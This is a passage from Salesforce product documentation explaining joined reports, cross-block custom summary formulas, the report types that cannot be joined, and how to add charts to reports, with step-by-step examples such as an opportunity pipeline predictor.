The principal report type controls how common fields are named. Some common fields have different names or appear in different sections in different report types. In those fields, click in to see the name of the field in other report types.

When a joined report contains multiple report types, some fields are identified as common fields. A field is a common field if it's shared by all report types or if all report types share a lookup relationship to the field. These fields appear in the Common Fields area in the Fields pane, and can be used to group report blocks.

#### 1. [Joined Report Examples](#page-4056-1)

Creating a sales rep performance scorecard, reviewing support cases by status, and predicting your opportunity pipeline are some examples of what you can do with joined reports.

#### 2. [Custom Summary Formulas with Joined Reports](#page-4061-0)

Two types of custom summary formulas are available with joined reports: standard and cross-block.

#### 3. [What Can't I Do with Joined Reports?](#page-4062-0)

Most of the things you can do with summary or matrix reports you can also do with joined reports, such as find, add, and remove fields; summarize fields; and run and save reports. However, there are some things you can't do.

## SEE ALSO:

<span id="page-4056-1"></span>[Add a Report Type to a Joined Report](#page-4049-0) [Build a Custom Summary Formula for a Joined Report](#page-4050-0) [Work with Blocks](#page-4051-0)

#### Joined Report Examples

Creating a sales rep performance scorecard, reviewing support cases by status, and predicting your opportunity pipeline are some examples of what you can do with joined reports.

#### **Creating a Sales Rep Performance Scorecard**

A sales rep scorecard lets your sales management team understand the performance and actions of your organization's sales reps. To create it, you need to have three separate custom report types, each of which creates a relationship between User (as the primary object) and one of the following three objects: Opportunity Owner, Opportunity Creator, and Activity Owner. Note that, in this example, we've named the custom report types User and Opportunity Owner Custom

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

Report, User and Opportunity Creator Custom Report, and User and Activity Owner Custom Report.

Start by creating a new custom report based on the User and Opportunity Owner custom report type, and then add the User and Opportunity Creator and User and Activity owner custom report types as two additional blocks. Then, group by Sales Rep (opportunity owner) and set the filters as described in the procedure.

To create the report:

- **1.** Create a new report, selecting User and Opportunity Owner Custom Report as the report type.
- **2.** Select Joined from the **Format** drop-down.
- **3.** Click **Add Report Type**.
- **4.** Select User and Opportunity Creator Custom Report.
- **5.** Click **Add Report Type** again, and choose User and Activity Owner Custom Report.
- **6.** Group the blocks by Full Name.
- **7.** Add additional fields and filters to the report as needed. For example, you might want to change the date filters to focus on rep performance during a particular time frame. Or, to make sure that only sales people are included as opportunity owners, create a filter on the Role: Name filter limit your results to users with "Sales" in their roles.
- **8.** Optionally, provide names for the blocks.
- **9.** Click **Save** or **Run Report**.



#### **Reviewing Support Cases by Status**

You can also create a report comparing the number of support cases that are new, closed, or in-progress by priority. The report contains a single standard report type: Cases. First, create the report, add three blocks to the report, filter each block by the appropriate status, and then use the Priority field for grouping.

To create the report:

- **1.** Create a new report, selecting Cases as the report type.
- **2.** Select Joined from the **Format** drop-down.
- **3.** Remove unwanted fields by dragging them to the Fields pane.
- **4.** Create three blocks, each containing the Case Number and Status and, optionally, Case Owner fields.
- **5.** For each block, filter on all cases. Then, filter each of the blocks by Status as follows:
- **•** Block 1: *Status equals Closed*
- **•** Block 2: *Status equals New*
- **•** Block 3: *Status not equal to Closed, New, Closed in Portal, Closed — First Call*
- **6.** Group the blocks by Priority.
- **7.** Optionally, rename the blocks.
- **8.** Click **Save** or **Run Report**.



#### <span id="page-4058-0"></span>**Predicting Opportunity Pipeline**

Using cross-block custom summary formulas, you can create a report that predicts future opportunity revenue based on your sales reps' past performance. Create a report based on the Opportunities standard report type, add three blocks to the report, filter each block by the appropriate status, and then create a formula that uses fields from different blocks.

To create the report:

- **1.** Create a new joined report, selecting Opportunities as the report type.
- **2.** Remove unwanted fields by dragging them to the Fields pane.
- **3.** Create three blocks, each containing the Opportunity Name, Account Name and Amount fields.
- **4.** For each block, show All Opportunities. Then, filter each block.





- **5.** Group the blocks by Opportunity Owner.
- **6.** Rename the blocks. For example, "Closed Won", "Close Lost", and "Closing Next Month".
- **7.** Create a cross-block custom summary formula that predicts upcoming revenue based on past sales rep performance:

```
[Closing Next Month]AMOUNT:SUM*([Closed - Won]RowCount/([Closed -
                              Lost]RowCount+[Closed - Won]RowCount))
```
- **8.** Add the formula to one or more of the blocks.
- **9.** Optionally, add a cross-block custom summary formula that calculates the win ratio of each sales rep:

```
[Closed - Won]RowCount/([Closed - Lost]RowCount+[Closed - Won]RowCount)
```
#### **10.** Click **Save** or **Run Report**.



#### **Adding a Chart to the Opportunity Pipeline Predictor Report**

You can include a chart with a joined report to provide a visual representation of the data. For example, you can add a chart to the Opportunity Pipeline Predictor report that shows actual versus predicted revenue.

To add the chart:

- **1.** Create the [Predicting Opportunity Pipeline](#page-4058-0) report.
- **2.** Click **Add Chart**.
- **3.** For the Y-axis, select Closed Won Sum of Amount.
- **4.** Select **Plot additional values**.
- **5.** Select Line for the Display option, and Predicted Revenue as the Value.
- **6.** Click the Formatting tab, and enter *Actual versus Predicted Revenue* as the chart title.
- **7.** Click **OK**.
- **8.** Click **Save** or **Run Report**.



SEE ALSO:

- [Add a Chart to a Report](#page-4065-0)
- [Custom Summary Formulas with Joined Reports](#page-4061-0)

[How Joined Reports Work](#page-4056-0)

[Work with Blocks](#page-4051-0)

[Combine Different Types of Information in a Joined Report](#page-4048-0)

<span id="page-4061-0"></span>Custom Summary Formulas with Joined Reports

Two types of custom summary formulas are available with joined reports: standard and cross-block.

## **Standard Custom Summary Formulas**

Standard custom summary formulas apply to one report type, and can be added to blocks that are based on that report type only. For example, a summary formula created for the Cases report type can only be applied to Cases blocks. Custom summary formulas in joined reports support the same data formats, formula options, functions, and calculation display locations as they do with summary and matrix reports.

Keep the following in mind when working with custom summary formulas in joined reports.

- **•** The formulas aren't automatically added to the report when you create them. To add a formula, drag it to a block with the same report type.
- **•** When you add custom summary formulas to a block, they appear to the right of the standard fields in the order in which you added them to the block. If you also add cross-block custom summary formulas, they appear to the right of the standard ones.
- **•** The results of custom summary formulas are affected by the filter options applied to the blocks they're included in. As a result, the same formula can yield different results in different blocks.
- **•** You can add up to 10 custom summary formulas to each block in a joined report. A joined report can have a total of 50 custom summary formulas.
- **•** Each custom summary formula must have a unique name. However, standard and cross-block custom summary formulas can have the same name.
- **•** Custom summary formula names can't include brackets ( "[" or "]").

## **Cross-Block Custom Summary Formulas**

Cross-block custom summary formulas let you calculate values across multiple blocks in a joined report. For example, you can use a cross-block formula to calculate the ratio of open to closed opportunities for an account or the ratio of closed pipeline deals to sales targets.

Building a cross-block formula is similar to creating a standard one. The same data formats, formula options, functions, and calculation display locations are available. The formula syntax is also similar, except that block information is also included. For example, when calculating the ratio of opportunities to cases for each account, the formula also includes the block title: [Opportunities block 1]RowCount / [Cases block 2]RowCount. Note that if you omit block title, you see an error message when you check formula syntax or save the formula.

Keep the following in mind when working with cross-block custom summary formulas.

- **•** You can add a cross-block formula to any block in the report.
- **•** Cross-block formulas aren't automatically added to the report when you create them. To add a formula, drag it to a block.
- **•** When you add cross-block formulas to a block, they appear to the right of standard ones in the order in which you add them to the block.
- **•** The results of cross-block formulas are affected by the filter options applied to the blocks in the report. As a result, a cross-block formula can yield different results when you change filter options.
- **•** Each joined report can have up to 10 cross-block custom summary formulas.
- **•** Deleting a block that's used in a cross-block formula also deletes the formula from both the Fields pane and any remaining blocks containing it.
- **•** Each cross block formula must have a unique name. However, standard and cross-block custom summary formulas can have the same name.

EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** Cross-block formula names can't include brackets ( "[" or "]").

## SEE ALSO:

[Build a Custom Summary Formula](#page-4016-0) [Get the Most Out of Custom Summary Formulas](#page-4019-0) [Joined Report Examples](#page-4056-1) [Build a Custom Summary Formula for a Joined Report](#page-4050-0)

## <span id="page-4062-0"></span>What Can't I Do with Joined Reports?

Most of the things you can do with summary or matrix reports you can also do with joined reports, such as find, add, and remove fields; summarize fields; and run and save reports. However, there are some things you can't do.

Here are some things you can't do with joined reports.

- **•** Add bucketed fields.
- **•** Add cross filters.
- **•** Drag and drop filters from the Fields pane on to the Filter pane.
- **•** Apply conditional highlighting.
- **•** Change the hierarchy for opportunity or activity reports.
- **•** Create reporting snapshots based on joined reports.

# Note:

- **•** For users to be able to create and edit joined reports, report builder must be enabled for your entire organization. When report builder isn't enabled, users can run joined reports, but can't create them.
- **•** Joined reports require that the new user interface theme is enabled. Users without the new theme are unable to create, edit, or run joined reports.
- **•** Internet Explorer 6 is not supported for joined reports.
- **•** You can't filter data on a joined report in dashboard view or add a filter to a dashboard that only has joined reports.

## **Standard Report Types That Can't Be Used in Joined Reports**

- **•** Accounts and Contacts
	- **–** Account History
	- **–** Account Owners\*
	- **–** Contact History
- **•** Activities
	- **–** My Delegated Approval Requests\*
- **•** Administrative
	- **–** All Pending Approval Requests\*
	- **–** API Usage Last 7 Days\*
- **•** Campaign
	- **–** Campaign Call Down\*

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### Analytics Reports

- **–** Campaign Member
- **–** Campaign Member Analysis\*
- **–** Campaigns with Influenced Opportunities
- **•** Contract
	- **–** Contract History
	- **–** Order History
- **•** Customer Support
	- **–** Case History
	- **–** Self Service Usage
	- **–** Solution History
- **•** File and Content
	- **–** Content Authors
	- **–** Content Publication Time Frame
	- **–** File and Content Downloads
	- **–** File and Content Engagement
	- **–** File and Content Links
	- **–** Library Administrators
	- **–** Library Content
	- **–** Most Content Downloads
	- **–** Most Content Subscriptions
	- **–** Stale Content
- **•** Forecasts
	- **–** Customizable Forecasting: Forecast History
	- **–** Customizable Forecasting: Forecast Summary
	- **–** Customizable Forecasting: Opportunity Forecasts
	- **–** Forecast History
	- **–** Forecasts
	- **–** Quota versus Actual\*
- **•** Lead
	- **–** Lead All
	- **–** Lead History
	- **–** Lead Status\*
- **•** Opportunity
	- **–** Opportunities with Contact Roles and Products
	- **–** Opportunities with Opportunity Teams and Products
	- **–** Opportunity Field History
- **•** Price Books, Products and Assets

**–** Assets without Products\*

# Note:

- **•** You might not have access to all the report types listed here. Certain factors can affect the report types you see, such as which features your organization has enabled and how your administrator has set up report folder visibility. Check with your administrator if you think you should see a report type that you don't.
- **•** If your organization has renamed standard objects, the names of the standard report types will contain your organization's names instead of the original ones. For example, if your organization has renamed the "Opportunity" object as "Deal," the standard report type "Opportunity Field History" will be renamed "Deal Field History."
- **•** In this list, report types marked with an asterisk (\*) aren't available when you create a new report. Instead, you access them by customizing standard reports, which are in folders on the Reports tab.

## SEE ALSO:

[Choose a Report Type](#page-3944-0) [Change the Principal Report Type](#page-4049-1) [Combine Different Types of Information in a Joined Report](#page-4048-0) [Standard Report Types](#page-3945-0)

# Show Report Data Graphically

To help readers understand your data quickly and easily, show the data in chart form. Charts appear just above the report table. They can help users get a feel for the data before they delve into the details. Use line charts to track changes over time, or a bar or pie chart to compare values at a point in time. Charts can also appear in dashboard components.

## 1. [Add a Chart to a Report](#page-4065-0)

Add a chart to give users a visual way to understand the data in your report.

## 2. [Chart Properties](#page-4066-0)

You can add a chart to any standard or custom summary or matrix report. The chart properties specify the data that appears in the chart, its labels and colors, and any conditional highlighting you apply.

## 3. [Present Data Effectively with Charts](#page-4068-0)

When you add a chart to a report, things like negative values, very large or small numbers, custom summary formulas, and field-level security can affect the charts' appearance. Switching the report format and changing groupings and blocks also affects charts.

## 4. [Show Different Data Sets in One Chart](#page-4070-0)

A combination chart plots multiple sets of data on a single chart. Each set of data is based on a different field, so values are easy to compare. You can also combine certain chart types to present data in different ways in a single chart.

## 5. [Combination Chart Examples](#page-4071-0)

Use a combination chart to show multiple values against a single axis range, show two chart types together, or compare two continuous summary values.

6. [Chart Formatting Options](#page-4072-0)

## SEE ALSO:

[Present Data Effectively with Charts](#page-4068-0) [Add a Chart to a Report](#page-4065-0) [Chart Properties](#page-4066-0) [Combination Chart Examples](#page-4071-0) [Show Different Data Sets in One Chart](#page-4070-0)

## <span id="page-4065-0"></span>Add a Chart to a Report

Add a chart to give users a visual way to understand the data in your report.

Note: Your report must have at least one grouping before you can add a chart.  $\boldsymbol{\sigma}$ 

In Lightning Experience, add or edit a chart from the Report Run Page.

- **1.** To show or hide the chart, click  $\bullet$ .
- **2.** To edit the chart, click  $\uparrow$ .

From the chart editor, change chart type, give the chart a title, change axes, show or hide a reference line, and show or hide chart values.

In Salesforce Classic, add or edit a chart from the Report Builder.

- **1.** Click **Add Chart** in report builder. For existing charts, click **Edit Chart**.
- **2.** Select a chart type.
- **3.** Enter the appropriate settings on the Chart Data tab for the chart type you selected.
- **4.** Enter the appropriate settings on the Formatting tab.
- **5.** Click **OK**.

SEE ALSO:

[Chart Types](#page-4149-0) [Present Data Effectively with Charts](#page-4068-0) [Build a New Report](#page-3942-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports" AND
	- "Report Builder"

# <span id="page-4066-0"></span>Chart Properties

You can add a chart to any standard or custom summary or matrix report. The chart properties specify the data that appears in the chart, its labels and colors, and any conditional highlighting you apply.

**13** Note: This topic only applies if you're not using report builder. Report builder is a visual editor for reports.

To customize chart properties, click **Add Chart** or **Edit Chart** in any matrix or summary report, and use the fields on the Chart Data and Formatting tabs.

See [Present Data Effectively with Charts](#page-4068-0) on page 4061 for limits, considerations, and tips.

#### Chart Data Settings

Control the data that appears in your chart with these options.



#### Chart Presentation

Control the appearance and behavior of your chart using these options.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create, edit, and delete eports:

**•** "Create and Customize Reports"



# Conditional Highlighting

Highlight field values on summary or matrix reports based on ranges and colors you specify. To enable conditional highlighting, your report must contain at least one summary field or custom summary formula.
